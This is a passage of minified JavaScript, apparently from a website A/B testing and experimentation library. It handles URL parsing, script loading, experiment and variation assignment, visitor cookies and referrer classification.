decodeURIComponent(t.replace(/%[0-9a-fA-F]{2}/g,"%20"))}},ri=t=>{try{return t!==decodeURIComponent(t)}catch(t){return!1}},hi=({url:t,attributes:i={}})=>new Promise(((e,s)=>{const n=document.createElement("script");n.src=t;for(const t in i)n.setAttribute(t,i[t]);n.onload=()=>e(),n.onerror=t=>s(t);const o=document.getElementsByTagName("script")[0];o?o.parentNode.insertBefore(n,o):"undefined"!=typeof console&&console.warn&&console.warn("Unable to find any script element in this document!")})),ai=t=>"function"==typeof t[Symbol.iterator],ci=t=>ai(t)&&"[object Arguments]"===Object.prototype.toString.call(t),li=(t,i)=>{document.readyState!==Vt.LOADING?setTimeout((()=>t()),1):document.addEventListener(Ut.Ur,(()=>t()),{signal:i})},di=(t,{scope:e=window,Zr:s=20,interval:n=300}={})=>{let o=0;const r=h=>i(void 0,void 0,void 0,(function*(){let i;i="function"==typeof t?yield t():null==e?void 0:e[t],i?h(i):o<s?(o++,setTimeout((()=>r(h)),n)):h()}));return new Promise((t=>r(t)))},ui=t=>{if(!t||"string"!=typeof t)return t;let i="",e=0;const s=t.length,n=n=>{for(i+=n,e++;e<s&&t[e]!==n;)"\\"===t[e]&&e+1<s?(i+=t[e]+t[e+1],e+=2):(i+=t[e],e++);e<s&&(i+=t[e],e++)};for(;e<s;){const o=t[e],r=t[e+1];if("'"!==o&&'"'!==o&&"`"!==o)if("/"!==o||"/"!==r)if("/"!==o||"*"!==r)i+=o,e++;else for(e+=2;e<s-1;){if("*"===t[e]&&"/"===t[e+1]){e+=2;break}e++}else for(;e<s&&"\n"!==t[e]&&"\r"!==t[e];)e++;else n(o)}return i};var vi;!function(t){t.Xr="enabled_experiences",t.th="disabled_experiences",t.ih="enabled_variations",t.eh="disabled_variations",t.sh="conv_split_referrer",t.nh="conv_split_variation",t.oh="conv_traffic_allocation",t.rh="conv_qa_setting",t.hh="convert_config",t.ut="accountId",t.ti="projectId",t.bn="convert_debug_token"}(vi||(vi={}));class gi{constructor(t,i){var e,s;this.ah=i,this.href=t||document.location.href,i||(this.href=this.href.toLowerCase()),this.object=this.parse(t),this.query=this.getQuery(null===(e=this.object)||void 0===e?void 0:e.query),this.hash=this.dh(null===(s=this.object)||void 0===s?void 0:s.hash)}uh(){return`${this.object.protocol}//${this.object.host}${this.object.pathname}`}parse(t){if(t){const i=t.startsWith("http")?t:`${location.protocol}//${location.host}${t.startsWith("/")?t:`/${t}`}`,e=new URL(this.ah?i:i.toLowerCase());return{hash:e.hash.slice(1),host:e.host,hostname:e.hostname,pathname:e.pathname,protocol:e.protocol,query:e.search.slice(1)}}return{hash:document.location.hash.slice(1),host:document.location.host,hostname:document.location.hostname,pathname:document.location.pathname,protocol:document.location.protocol,query:document.location.search.slice(1)}}create(t=[]){let i=this.uh();const e=Object.keys(this.query).filter((i=>!t.includes(i)));e.length&&(i+=`?${e.map((t=>{const i=this.query[t];return`${t}=${ri(i)?i:encodeURIComponent(i)}`})).join("&")}`);const s=Object.keys(this.hash).filter((i=>!t.includes(i)));return s.length&&(i+=`#${s.map((t=>{const i=this.hash[t];return`${t}${i?`=${ri(i)?i:encodeURIComponent(i)}`:""}`})).join("&")}`),i}getQuery(t){var i;if(this.query&&!t)return this.query;t||(t=null===(i=this.object)||void 0===i?void 0:i.query);const e={},s=(null==t?void 0:t.split("&"))||[];let n,o,r;for(o=0,r=s.length;o<r;o++){if(!s[o].trim())continue;n=s[o].split("=");const t=n.shift(),i=n.join("=");if(t.trim())try{const s=null!=i?i:"";e[t]=oi(s.replace(/\+/g,"%20"))}catch(s){e[t]=String(i).replace(/\+/g," ")}}return this.query=e,e}dh(t){var i;if(this.hash&&!t)return this.hash;if(!t)return{};const e={},s=(t||(null===(i=this.object)||void 0===i?void 0:i.hash)||"").split("&");let n,o,r;for(o=0,r=s.length;o<r;o++)if(n=s[o].split("="),n[0].trim())try{e[n[0]]=n[1]?oi(n[1].replace(/\+/g,"%20")):""}catch(t){e[n[0]]=n[1]?String(n[1]).replace(/\+/g," "):""}return this.hash=e,e}}const fi=[ut.tn,ut.Js,ut.Qs,ut.Ei,ut.Ai,ut.Ys,ut.Zs,ut.Xs,ut.sn,ut.nn,ut.Ks,ut.Ws,ut.ln,ut.rn,ut.hn,ut.cn,ut.dn,ut.un,ut.vn],pi={[ft.Rn]:[`${pt.Qn}${gt.On}`,`${pt.Kn}${gt.On}`],[ft.qn]:[`${pt.Qn}${gt.Mn}`,`${pt.Kn}${gt.Mn}`],[ft.Vn]:[`${pt.Qn}${gt.Cn}`,`${pt.Kn}${gt.Cn}`],[ft.Bn]:[`${pt.Qn}${gt.Dn}`,`${pt.Kn}${gt.Dn}`],[ft.Un]:[`${pt.Qn}${gt.jn}`,`${pt.Kn}${gt.jn}`],[ft.Gn]:[`${pt.Qn}${gt.En}`,`${pt.Kn}${gt.En}`],[ft.Fn]:[`${pt.Qn}${gt.An}`,`${pt.Kn}${gt.An}`],[ft.zn]:[`${pt.Qn}${gt.Ln}`,`${pt.Kn}${gt.Ln}`],[ft.Hn]:[`${pt.Qn}${gt.Tn}`,`${pt.Kn}${gt.Tn}`],[ft.Wn]:[`${pt.Qn}${gt.Nn}`,`${pt.Kn}${gt.Nn}`],[ft.Jn]:[`${pt.Qn}${gt.Pn}`,`${pt.Kn}${gt.Pn}`]};var mi;!function(t){t.gh="js",t.fh="custom_js",t.ph="css",t.mh="page_id",t.oi="selector",t.wh="original_pattern",t.Ih="variation_pattern",t.yh="case_sensitive"}(mi||(mi={}));class wi{constructor({config:t,data:i,state:e,bh:s,request:n,remote:o,xh:r,kh:h,t:a,Sh:c,_h:l,$h:d,Oh:u,Mh:v,visitor:g}){this.name="Experiences",this.Ch=t,this.Dh=i,this.jh=e,this.Eh=n,this.Ah=o,this.Lh=r,this.u=a,this.Th=s,this.Nh=h,this.Ph=c,this.Rh=l,this.qh=d,this.Vh=u,this.Bh=v,this.Uh=g,this.Gh=[],this.Fh=!1,this.zh=[],this.Hh={},this.Wh={},this.jh.Jh={},this.Kh=2400,this.Qh=!1,this.Nh.on(F.Yi,(t=>{const{experienceId:i}=Jt(t);this.Gh.push(i)})),this.Nh.on(F.Zi,(t=>{const{experienceId:i}=Jt(t);this.zh.push(i)})),this.Nh.on(Z.Qe,((...t)=>this.Yh(Jt(t,!0)))),this.Lh.Zh=this.Lh.Xh=(...t)=>{const[i]=t;if(xt(i))this.Xh(i);else{const[i,e]=t;this.Xh({experienceId:i,ta:e})}},this.Lh.ia=(...t)=>{const[i]=t;if(xt(i))this.ea(Object.assign(Object.assign({},i),{force:!0}));else{const[i,e]=t;this.ea({experienceId:i,ta:e,force:!0})}},this.Lh.sa=(...t)=>{const[i]=t;if(xt(i))this.na(i);else{const[i,e]=t;this.na({oa:e,ra:i})}},this.Lh.ha=this.Lh.aa=(...t)=>{const[i]=t;if(xt(i))this.na(i);else{const[i,e]=t;this.na({oa:e,ra:i})}},this.Lh.ca=()=>{this.Qh=!0},this.Lh.la=(...t)=>{const[i]=t;if(xt(i))this.la(i);else{const[i]=t;this.la({experienceId:i})}},this.Lh.da=(...t)=>{const[i]=t;if(xt(i))this.da(i);else{const[i]=t;this.da({experienceId:i})}},this.Lh.ua=(...t)=>{const[i]=t;if(xt(i))this.ua(i);else{const[i,e]=t;this.ua({experienceId:i,ta:e})}},this.Lh.Yh=(...t)=>{const[i]=t;if(xt(i))this.Yh(i);else{const[i,e]=t;this.Yh({experienceId:i,ta:e})}},this.Lh.va=this.Lh.fa=(...t)=>{const[i]=t;if(xt(i))this.pa(Object.assign(Object.assign({},i),{ma:!0}));else{const[i,e,s,n]=t;this.pa({experienceId:i,oa:s,ra:e,logLevel:n,ma:!0})}},this.Lh.wa=this.Lh.wa=(...t)=>{const[i]=t;if(xt(i))this.Ia(i);else{const[i,e,s]=t;this.Ia({experienceId:i,oa:s,ra:e})}},window.convert[Wt("executeExperiment",!0)]=window.convert[Wt("executeExperience",!0)]=this.Lh.fa,window.convert[Wt("executeExperimentLooped",!0)]=window.convert[Wt("executeExperienceLooped",!0)]=this.Lh.wa}process({ya:t,ra:i=!0}){var e,s,n,o;if(this.Qh)return void this.Nh.I(Z.ze,{oa:this.Uh.id,ba:!0,ra:i});const r=(null===(n=null===(s=null===(e=this.Eh.url.query)||void 0===e?void 0:e[ut.Zs])||void 0===s?void 0:s.split)||void 0===n?void 0:n.call(s,","))||[],a=Boolean(r.length&&"all"===r[0].toLowerCase());for(const{id:i,type:e,version:s}of t)r.includes(i)||a||(Number(s)<6||e===h)&&this.jh.Jh[i]||(this.xa({experienceId:i,oa:this.Uh.id}),(null===(o=this.jh)||void 0===o?void 0:o.ka)&&this.ka());this.Gh.length&&this.Nh.I(Z.Ue,{oa:this.Uh.id,ra:i})}Sa(){var t,i,e,s;this.jh.Jh=this.Uh.cookies.getData(mt.Xn)||{},xt(this.jh.Jh)||(this.jh.Jh=this.Th.get(vi.nh)||{});let n=!1;if(xt(this.jh.Jh)||(this.jh.Jh=this.Uh._a()||{},n=!!Object.keys(this.jh.Jh).length),xt(this.jh.Jh)){for(const o in this.jh.Jh){String((null===(t=this.Ch.ya[o])||void 0===t?void 0:t.type)||"Split URL").toUpperCase();const r=new gi(this.Eh.url.href).create(fi);let h;if("object"==typeof this.jh.Jh[o]){const{value:t,time:i=0,$a:e}=this.jh.Jh[o]||{};if(i>=Date.now()&&(h=String(t)),e===Et(r)){delete this.jh.Jh[o];continue}}else{const t=String(this.jh.Jh[o]);if(t.includes("+")){const[i,e]=t.split("+");if(At(e)&&Number(e)===Et(r)){delete this.jh.Jh[o];continue}h=i}else h=t}h?h.includes("preview")?this.jh.Oa=!0:((null===(s=null===(e=null===(i=this.Dh)||void 0===i?void 0:i.Ma)||void 0===e?void 0:e.ya)||void 0===s?void 0:s.Ca)===o&&this.Ah.log({[C.li]:h},{cookies:this.Uh.cookies,request:this.Eh,from:M.Y,visitor:this.Uh}),this.Da({experienceId:o,ta:h,ja:n}),this.Uh.Ea({experienceId:o,ta:h})):delete this.jh.Jh[o]}this.Uh.cookies.deleteData(mt.Xn),this.Th.delete(vi.nh),this.Uh.Aa()}return this.jh.Jh}ka({force:t}={}){if(t||this.Uh.cookies.enabled){for(const t in this.Wh)if(this.Wh[t])try{clearTimeout(this.Wh[t]),this.Wh[t]=null}catch({message:t}){}throw this.Nh.I(Z.Ge,{}),ct}}La({experienceId:t}){if(this.Uh.Ta||!1===this.jh.Na[t])return!1;const{Pa:i,Ra:e}=this.Ch.ya[t],s=t=>t.replace(/[\r\n\s]/g,"").replace(/'/g,'"').includes('what:"identify"');return s(String(i))||!!Object.values(e).map((({qa:t})=>Jt(t,!0))).flat().filter((({data:t})=>s(String(null==t?void 0:t[mi.fh]))||s(String(null==t?void 0:t[mi.gh])))).length}Va({experienceId:t,Ba:i=!1}){var e;const{Ua:s=[]}=this.Ch.ya[t].Ga,n=this.Vh.Fa().reduce(((t,i)=>(t.push(i.key),t)),[]);return((null===(e=this.Ch.za.Ga)||void 0===e?void 0:e.Ua)||[]).some((t=>s.includes(t)&&(i&&n.includes(t)||!i)))}Ha(t){for(const i of t)!1!==this.jh.Na[i]&&(this.jh.Na[i]=!0)}Wa(){if(xt(this.jh.Na))for(const t in this.jh.Na)!1!==this.jh.Na[t]&&(this.Va({experienceId:t,Ba:!0})&&(this.jh.Na[t]=!1),this.xa({experienceId:t}))}Ja({oa:t,ra:i=!0}){var e;if(!this.Fh&&this.Gh.length){this.Fh=!0;for(let i=0,s=this.Gh.length;i<s;i++)this.xa({experienceId:this.Gh[i],oa:t}),(null===(e=this.jh)||void 0===e?void 0:e.ka)&&this.ka();this.Nh.I(Z.Fe,{ra:i}),this.Gh=[],this.Nh.I(Z.ze,{oa:t,ra:i})}}Ka({experienceId:t,ta:i,Qa:e}){const s={[C.bt]:Object.assign({[C.Tt]:"viewExp",[C.Nt]:[t],[C.Pt]:[i]},isNaN(e)?{}:{[C.Ht]:e})};this.Ah.log(s,{cookies:this.Uh.cookies,request:this.Eh,from:M.tt,visitor:this.Uh})}Da({experienceId:t,ta:i,ja:e}){var s,n,o;if((null===(s=this.jh)||void 0===s?void 0:s.Oa)||!e&&(null===(n=this.Uh.ya)||void 0===n?void 0:n[t]))return;this.Rh.Za(this.Uh.id,{Xa:{[t]:String(i)}});const r={experienceId:String(t),ta:String(i)},h={tc:$,data:r};this.Ah.track(h,{visitor:this.Uh});const a=this.Th.get(vi.oh)||{},c=Number(null===(o=a[this.Uh.id])||void 0===o?void 0:o[t]);this.Ka({experienceId:t,ta:i,Qa:c}),this.ec()}la({experienceId:t}){const i=Array.isArray(t)?t:[t];if(!i.length)return;const e=Object.fromEntries(i.map((t=>[t,1])));for(const t of i)this.Uh.sc[t]&&delete this.Uh.sc[t],this.Uh.nc[t]&&delete this.Uh.nc[t],this.Uh.oc({experienceId:t});xt(this.Uh.sc)?this.Th.set(vi.Xr,this.Uh.sc):this.Th.delete(vi.Xr),xt(this.Uh.nc)?this.Th.set(vi.ih,this.Uh.nc):this.Th.delete(vi.ih),this.Uh.rc=bt(this.Uh.rc,e),this.Th.set(vi.th,this.Uh.rc),this.Uh.cookies.save(),this.Uh.process(),this.Nh.I(Z.He,{ya:i})}da({experienceId:t}){const i=Array.isArray(t)?t:[t];if(i.length){for(const t of i)this.Uh.rc[t]&&delete this.Uh.rc[t],this.Uh.hc[t]&&delete this.Uh.hc[t];xt(this.Uh.rc)?this.Th.set(vi.th,this.Uh.rc):this.Th.delete(vi.th),xt(this.Uh.hc)?this.Th.set(vi.eh,this.Uh.hc):this.Th.delete(vi.eh),this.Uh.sc=bt(this.Uh.sc,Object.fromEntries(i.map((t=>[t,1])))),this.Th.set(vi.Xr,this.Uh.sc),this.Nh.I(Z.We,{ya:i});for(const t of i)this.pa({experienceId:t})}}ua({experienceId:t,ta:i}){t&&i&&(this.Uh.nc[t]&&delete this.Uh.nc[t],xt(this.Uh.nc[t])||delete this.Uh.nc[t],this.Uh.ac({experienceId:t,ta:i}),xt(this.Uh.nc)?this.Th.set(vi.ih,this.Uh.nc):this.Th.delete(vi.ih),this.Uh.hc[t]=i,this.Th.set(vi.eh,this.Uh.hc),this.Uh.cookies.save(),this.Uh.process(),this.Nh.I(Z.Je,{experienceId:t,ta:i}))}Yh({experienceId:t,ta:i,cc:e=!0}){if(t&&i&&(this.Uh.rc[t]&&delete this.Uh.rc[t],this.Uh.hc[t]&&delete this.Uh.hc[t],xt(this.Uh.rc)?this.Th.set(vi.th,this.Uh.rc):this.Th.delete(vi.th),xt(this.Uh.hc)?this.Th.set(vi.eh,this.Uh.hc):this.Th.delete(vi.eh),this.Uh.nc[t]=i,this.Th.set(vi.ih,this.Uh.nc),this.Nh.I(Z.Ke,{experienceId:t,ta:i}),e)){const e=this.lc({experienceId:t});if(e)if("boolean"==typeof e)this.Xh({experienceId:t,ta:i});else if(Array.isArray(e))for(const t of e)this.Nh.I(Z.Fe,{locationId:t})}}lc({experienceId:t}){var i,e,s,n,o;let r=!1;const h=[];for(const a of this.Ch.ya[t].dc)(null===(i=this.Ch.dc[a])||void 0===i?void 0:i.uc)&&(null===(s=null===(e=this.Ch.dc[a])||void 0===e?void 0:e.uc)||void 0===s?void 0:s.type)!==m?(null===(o=null===(n=this.Ch.dc[a])||void 0===n?void 0:n.uc)||void 0===o?void 0:o.type)===I&&h.push(a):r=!0;return r||!!h.length&&h}ec(){if(Object.values(this.Uh.data.ya).filter((({vc:t})=>t)).length===Object.keys(this.Uh.ya).length){const t={tc:"testVisitor"};this.Ah.track(t,{visitor:this.Uh}),this.Ah.log({[C.bt]:{[C.Tt]:"tv"}},{cookies:this.Uh.cookies,request:this.Eh,visitor:this.Uh,from:M.tt})}}xa({experienceId:t,oa:i,logLevel:e}){var s,n,o,c,l,d,u,v,g;if(!this.Ch.ya[t])return;if(this.jh.Na[t])return;if(this.jh.gc&&(this.Uh.rc[t]||this.Uh.hc[t]||!(null===(s=this.jh.fc)||void 0===s?void 0:s[t])))return;if("1"===(null===(n=this.Uh.ya[t])||void 0===n?void 0:n[lt.Ai]))return;if(this.Uh.rc[t])return;const f=this.Ph.getData({Mh:this.Bh,visitor:this.Uh,experienceId:t});let p;if(this.jh.fc[t]&&(null===(o=this.jh)||void 0===o?void 0:o.mc))p=this.jh.fc[t];else if(!this.jh.fc[t]&&this.jh.gc);else if(this.jh.wc[t])p=this.jh.wc[t],this.Da({experienceId:t,ta:p});else{const i=this.Vh.Ic({experienceId:t}),e=!(this.Ch.ya[t].type===a||this.Ch.ya[t].type===h||this.Ch.ya[t].status===r||i),s=this.qh.yc(this.Uh.id,t,{bc:f,xc:!1,kc:this.jh.Sc[t],_c:e,$c:!0,Oc:null===(c=this.Dh)||void 0===c?void 0:c.Oc});if(s){if(Object.values(F).includes(s))return s===F.Zi?this.Gh.push(t):s===F.Yi&&this.zh.push(t),!1;if(Object.values(D).includes(s))s===D.fi?this.Ch.ya[t].status:p=1;else{const n=s;if(n){p=n.id,i&&!i.includes(p)&&this.Da({experienceId:t,ta:p});const s=this.Th.get(vi.oh)||{};s[this.Uh.id]||(s[this.Uh.id]={}),!s[this.Uh.id][t]&&(null==n?void 0:n.Qa)&&(s[this.Uh.id][t]=n.Qa,this.Th.set(vi.oh,s)),e&&!(null===(l=this.Uh.ya)||void 0===l?void 0:l[t])&&(this.Ka({experienceId:t,ta:p,Qa:null==n?void 0:n.Qa}),this.ec())}}}}if(p){if(this.Wh[t])try{clearTimeout(this.Wh[t]),this.Wh[t]=null}catch({message:t}){}try{const i=this.Ch.ya[t].name,e=1!==Number(p)&&p.toString(),s=null===(d=this.Ch.ya[t].Ra[p])||void 0===d?void 0:d.name;this.Nh.I(dt.Ts,{data:{experienceId:String(t),Mc:String(t),ta:e,Cc:e,Dc:i,jc:i,Ec:s,variation_name:s}})}catch({message:t}){}if(1!==Number(p)){if((null===(u=this.Ch.ya[t])||void 0===u?void 0:u.Pa)&&(this.Vh.Ac({code:this.Ch.ya[t].Pa}),this.Uh.Lc&&!this.Uh.Ta))return void(this.jh.Na[t]=!0);(null===(v=this.Ch.ya[t])||void 0===v?void 0:v.Tc)&&this.Vh.Nc({Pc:this.Ch.ya[t].Tc});const e=Number(null===(g=this.Ch.ya[t])||void 0===g?void 0:g.version),s=this.cc({experienceId:t,Rc:e,ta:p,oa:i});return s||this.jh.ka?this.ka({force:s}):this.Uh.Ea({experienceId:t,ta:p}),!0}this.Uh.qc({experienceId:t}),this.Uh.cookies.save(),i&&this.Uh.id}return!1}cc({experienceId:t,Rc:i,ta:e,oa:s}){var n,o,r;if(!this.jh.gc||!this.Uh.rc[t]&&!this.Uh.hc[t]&&(null===(n=this.jh.fc)||void 0===n?void 0:n[t])){if((null===(o=this.Ch.ya[t])||void 0===o?void 0:o.type)===h){if(!this.jh.Jh[t])if(String(null===(r=this.Ch.ya[t].Vc)||void 0===r?void 0:r.id)!==String(e))try{return this.Vh.Bc({experienceId:t,ta:e,Rc:i}),!0}catch({message:i}){this.Ah.log({[C.zt]:`${i} e: ${t} v: ${e}`},{cookies:this.Uh.cookies,request:this.Eh,from:M.Z,visitor:this.Uh})}else try{return this.Vh.Bc({experienceId:t,ta:e,Rc:i,Uc:!0,Gc:!this.Uh.cookies.enabled}),!1}catch({message:t}){}}else this.Vh.Bc({experienceId:t,ta:e,Rc:i});return this.jh.ka}}ea({experienceId:t,ta:i,force:e}){var s,n;this.jh.isDisabled||(e?((null===(s=this.jh)||void 0===s?void 0:s.wc)||(this.jh.wc={}),this.jh.wc[t]=i):((null===(n=this.jh)||void 0===n?void 0:n.fc)||(this.jh.fc={}),this.jh.fc[t]=i))}na({oa:t,ra:i=!0}){var e;if(this.jh.isDisabled)return;const s=[];for(let t=0,i=this.zh.length;t<i;t++)s.push(this.zh[t]);this.zh=[];for(let i=0,n=s.length;i<n;i++)this.xa({experienceId:s[i],oa:t}),(null===(e=this.jh)||void 0===e?void 0:e.ka)&&this.ka();this.Nh.I(Z.ze,{oa:t,ra:i})}pa({experienceId:t,oa:i,ra:e=!0,logLevel:s,ma:n=!1}){var o;this.jh.isDisabled||this.jh.gc&&!(null===(o=this.jh.fc)||void 0===o?void 0:o[t])||t&&this.Ch.ya[t]&&this.Nh.I(Z.Fe,{experienceId:t,ra:e,Fc:n})}Ia({locationId:t,experienceId:i,oa:e,ra:s=!0}={}){if(this.jh.isDisabled)return;if(!i&&!t)return;if(i){let t=!1;for(const e in this.Ch.ya[i].Ra){const{status:s}=this.Ch.ya[i].Ra[e];if(t=Boolean(!s||s===l),t)break}if(!t)return}const n=i?`exp-${i}`:`loc-${t}`;if(this.Hh[n]||(this.Hh[n]=0),this.Wh[n])try{clearTimeout(this.Wh[n]),this.Wh[n]=null}catch({message:t}){}if(this.Hh[n]<this.Kh){this.Hh[n]++;const o=Boolean(this.Hh[n]%40==1);this.Wh[n]=setTimeout((()=>{var n;i?this.pa({experienceId:i,oa:e,ra:s,logLevel:o?B.Wi:(null===(n=this.Dh)||void 0===n?void 0:n.logLevel)||B.ERROR}):this.Nh.I(Z.Fe,{locationId:t,ra:s})}),50)}else this.Hh[n]=0}Xh({experienceId:t,ta:i}){var e,s,n,o;if(this.jh.isDisabled)return;if(this.jh.gc&&!(null===(e=this.jh.fc)||void 0===e?void 0:e[t]))return;if(!(t&&i&&this.Ch.ya[t]&&(null===(n=null===(s=this.Ch.ya[t])||void 0===s?void 0:s.Ra)||void 0===n?void 0:n[i])))return;this.jh.Oa=!0;const r=Number(null===(o=this.Ch.ya[t])||void 0===o?void 0:o.version),h=this.cc({experienceId:t,Rc:r,ta:i});this.jh.ka?this.ka({force:h}):this.Uh.Ea({experienceId:t,ta:i}),this.Vh.start()}}const Ii=[wt.oo,wt.ro];class yi{constructor({data:t,request:i,state:e,domain:s,zc:n,path:o,Hc:r,enabled:h,kh:a,t:c,remote:l,xh:d}){this.name="Cookies",this.data=t||{},this.enabled=h,this.Eh=i,this.jh=e,this.Wc=s||"",this.Jc=n||X,this.Kc=o||"/",this.Qc=r||false,this.Nh=a,this.u=c,this.Ah=l,this.Lh=d,t||this.load(),this.Lh.Yc=t=>this.Zc(t),window.convert[Wt("getCookie",!0)]=t=>this.get(t),window.convert[Wt("setCookie",!0)]=(t,i,e)=>this.set(t,i,e)}Xc(){return this.Wc}il(t){this.Wc=t}el(){return this.Jc}sl(t){this.Jc=t}nl(){return this.Kc}ol(t){this.Kc=t}rl(){return this.Qc}Zc(t){this.jh.isDisabled||(this.Qc=t)}get(t){if(this.jh.isDisabled)return;const i=new URLSearchParams(String(document.cookie).replace(/; */g,"&")),e=Object.fromEntries(i.entries());if(e[t])try{return oi(e[t])}catch({message:i}){const s={[C.gt]:t,[C.ft]:e[t],[C.ERROR]:i},n=M.K;this.Ah.log(s,{cookies:this,from:n})}return null}set(t,i,e){if(this.jh.isDisabled)return;const s=new Date,n=new Date;n.setTime(s.getTime()+1e3*(e||this.Jc));const o=this.Kc?`;path=${this.Kc}`:"",r=this.Wc?`;domain=${this.Wc}`:"",h=this.Qc?`;secure=${this.Qc}`:"";document.cookie=`${t}=${encodeURIComponent(i)};expires=${n.toUTCString()}${o}${r};SameSite=lax${h}`}delete(t){this.jh.isDisabled||this.set(t,"deleted",-1)}getData(t,i){return!!this.data[t]&&(i?this.data[t][i]:this.data[t])}setData(t,i,e){e?(this.data[t]||(this.data[t]={}),this.data[t][e]=i):this.data[t]=i}save(){this.saveData(mt.Xn,15),this.enabled&&(this.saveData(mt.Yn,15768e3),this.saveData(mt.Zn,1200),this.saveData(mt.Re,15552e3),this.saveData(mt.bn,86400),this.Nh.I(dt.As))}saveData(t,i){if(this.data[t]){const e=this.hl(this.data[t]);this.set(t,e,i)}else this.data[t]&&delete this.data[t],this.set(t,"Deleted",-16e4)}hl(t={}){const i=[];if("string"==typeof t)return t;for(const e in t){const s=`${e}:${String(t[e]).replace(/:/g,"").replace(/\*/g," ").replace(/\|/g,"-")}`;i.push(s)}return i.join("*")}al(t,i){i?this.data[t][i]?this.data[t][i]++:this.data[t][i]=1:this.data[t]?this.data[t]++:this.data[t]=1}cl(t,i){i?this.data[t][i]?this.data[t][i]--:this.data[t][i]=0:this.data[t]?this.data[t]--:this.data[t]=0}deleteData(t,i){i?delete this.data[t][i]:delete this.data[t]}ll(t){this.enabled=t}verify(){if(!this.enabled)return!1;return!!this.get(mt.Yn)}test(){this.set(mt.io,1);const t=!!this.get(mt.io);return this.delete(mt.io),t}load(){const{[mt.Yn]:t,[mt.Zn]:i,[mt.Xn]:e}=this.Eh.url.query;t&&i?(this.parse(mt.Yn,oi(t)),this.parse(mt.Zn,oi(i))):(this.read(mt.Yn),this.read(mt.Zn),this.read(mt.Re),this.read(mt.bn)),e?this.parse(mt.Xn,oi(e)):this.read(mt.Xn),this.read(mt.fn)}parse(t,i){this.data[t]={};let e="*";-1!=i.indexOf("|")&&(e="|");const s=i.split(e);for(let i=0,e=s.length;i<e;i++){const e=s[i].split(":");void 0!==e[1]?this.data[t][e[0]]=Ii.includes(e[0])?Number(e[1]):e[1]:this.data[t]=Ii.includes(t)?Number(e[0]):e[0]}}read(t){const i=this.get(t);i&&this.parse(t,i)}}class bi{constructor({cookies:t}){this.dl=t,this.Uh=ni(t.getData(mt.Yn,wt.do))||{},this.Bh=ni(t.getData(mt.Yn,wt.ni))||{}}ul(){return this.dl}get(){const t={},i={},e={};for(const s in this.Uh){t[s]=this.Uh[s][lt.Ai];for(const t in this.Uh[s][lt.Es]||{})i[s]||(i[s]={}),i[s][t]=!0,e[t]=!0}return{Xa:t,vl:i,gl:e}}set(t,i){const e=this.visitor(i);this.dl.setData(mt.Yn,si(e),wt.do);const{Mh:s}=i||{};if(s){const t={},i=i=>t[i]=1;(s[Wt("customSegments")]||[]).forEach(i),this.dl.setData(mt.Yn,si(Object.assign(Object.assign({},this.Bh),t)),wt.ni)}}visitor(t={}){const{Xa:i={},vl:e}=this.get(),s={},n=(t,i,e={})=>{s[t]={[lt.Ai]:i,[lt.Es]:e}};Object.keys(i).forEach((t=>{if(xt(e[t])){const s=Object.keys(e[t]).reduce(((t,i)=>(t[i]=1,t)),{});n(t,i[t],s)}else n(t,i[t])}));const{Xa:o,gl:r}=t;return o&&Object.keys(o).forEach((t=>{const i=s[t]?s[t][lt.Es]:{};n(t,o[t],i),r&&((t,i)=>{s[t]||(s[t]={[lt.Es]:{}}),Object.keys(i).forEach((i=>{s[t][lt.Es][i]=1}))})(t,r)})),s}}var xi;!function(t){t.Ve="ai tool",t.fl="cpc google",t.pl="organic",t.Re="referral",t.qe="direct"}(xi||(xi={}));const ki=[/(^|\.)chatgpt\.com$/i,/(^|\.)claude\.ai$/i,/(^|\.)perplexity\.ai$/i,/(^|\.)poe\.com$/i,/(^|\.)gemini\.google\.com$/i,/(^|\.)bard\.google\.com$/i,/(^|\.)copilot\.microsoft\.com$/i];class Si{constructor({config:t,data:i,state:e,ml:s,wl:n,request:o,Il:r,remote:h,xh:a,bh:c,kh:l,yl:d,t:u}){this.name="Visitor",this.bl=!1,this.xl=!1,this.kl=!1,this.Sl=!1,this.Lc=!1,this._l={},this.Ch=t,this.Dh=i,this.$l={},this.jh=e,this.ml=s,this.data=n,this.Eh=o,this.Ol=r,this.Ah=h,this.Lh=a,this.Th=c,this.Nh=l,this.Ml=d,this.u=u}process(t){var i,e,s,n;const o=!1===Boolean(this.id),r=!t,h=this.Eh.url.object.host.replace(/^www\./,"").replace(/:\d+$/,"");this.domain=((t,i)=>{let e;if(t.find((({Cl:t})=>t===i)))return`.${i}`;for(const{Cl:s,Dl:n}of t)if(n.find((t=>t.includes(i)||ei(i,t)))){e=`.${s}`;break}return e||!1})(this.Ch.za.jl,h)||"",this.cookies=new yi({data:null==t?void 0:t.data,request:this.Eh,state:this.jh,domain:this.domain,enabled:this.Ol,kh:this.Nh,t:this.u,remote:this.Ah,xh:this.Lh}),this.device=this.device||Jt((null===(i=this.Dh)||void 0===i?void 0:i.device)||{},!0),"ipad"===this.Eh.Al.El&&!0===(null===(e=this.device)||void 0===e?void 0:e[Wt("desktop")])&&(this.device[Wt("desktop")]=!1,this.device[Wt("tablet")]=!0),this.Ll=this.Ll||Jt((null===(s=this.Dh)||void 0===s?void 0:s.Ll)||{},!0),this.Tl=this.Tl||Jt((null===(n=this.Dh)||void 0===n?void 0:n.Tl)||{},!0),this.source=this.source||"",this.Nl=this.Nl||"",this.Pl=this.Pl||"",this.Rl=this.Rl||"",this.ql=this.cookies.getData(mt.Yn,wt.eo),this.Vl=this.cookies.getData(mt.Yn,wt.so),this.Bl=this.cookies.getData(mt.Yn,wt.no)||0,this.Ul=parseInt(this.cookies.getData(mt.Yn,wt.oo)||"0"),this.Gl=parseInt(this.cookies.getData(mt.Yn,wt.ro)||"1"),r&&this.Gl++,this.Fl=parseInt(this.cookies.getData(mt.Zn,wt.ro)||"1"),r&&this.Fl++,this.zl=this.cookies.getData(mt.Zn,wt.ho),this.Hl=this.cookies.getData(mt.Zn,wt.si),this.Hl||(this.Hl=this.Wl(),this.cookies.setData(mt.Zn,this.Hl,wt.si)),this.Jl(o),this.Mh=this.Kl(ni(this.cookies.getData(mt.Yn,wt.ni)),wt.ni),this.ya=this.Kl(ni(this.cookies.getData(mt.Yn,wt.do)),wt.do),"object"!=typeof this.ya&&(this.ya={});for(const t in this.ya)if(xt(this.ya[t][lt.Es])){this.$l[t]||(this.$l[t]={});for(const i in this.ya[t][lt.Es])this.$l[t][i]=!1}this.Ql();const{Yl:a=[]}=this.Ch;a.length&&a.forEach((t=>{this.ya[t]&&delete this.ya[t]})),this.gl={};for(const t in this.ya)for(const i in this.ya[t][lt.Es])this.gl[i]||(this.gl[i]=1);const{oa:c}=this.Dh;if(c)this.id=c;else{const 